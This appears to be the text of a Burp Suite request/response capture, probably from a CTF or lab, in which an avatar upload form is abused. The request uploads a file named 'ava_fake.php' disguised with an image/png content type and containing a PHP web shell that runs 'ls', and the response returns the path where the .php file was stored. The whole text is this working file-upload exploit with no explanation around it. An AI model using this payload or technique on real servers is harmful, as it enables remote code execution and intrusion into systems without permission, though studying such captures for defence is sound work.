 Request
Pretty Raw Hex \n
1 POST /index.php?page=profile&action=avatar HTTP/1.1
2 Host: 207.148.68.51:8015
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: */*
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------244221587942608183173059985172
9 Content-Length: 247
10 Origin: http://207.148.68.51:8015
11 Connection: close
12 Referer: http://207.148.68.51:8015/index.php?page=profile
13 Cookie: PHPSESSID=e1a935f1a35d52c3d22f0cc07ae3cee5; session=
234b807d-8fd6-4300-8563-9d98d9779a8e.-rHzht8NeFWRgh-tkh3U0O44NS0
14
15 -----------------------------244221587942608183173059985172
16 Content-Disposition: form-data; name="avatar"; filename="ava_fake.php"
17 Content-Type: image/png
18
19 <?php system("ls"); ?>
20 -----------------------------244221587942608183173059985172--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 11:47:23 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 52
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 uploads/3c363836cf4e16666669a25da280a1865c2d2874.php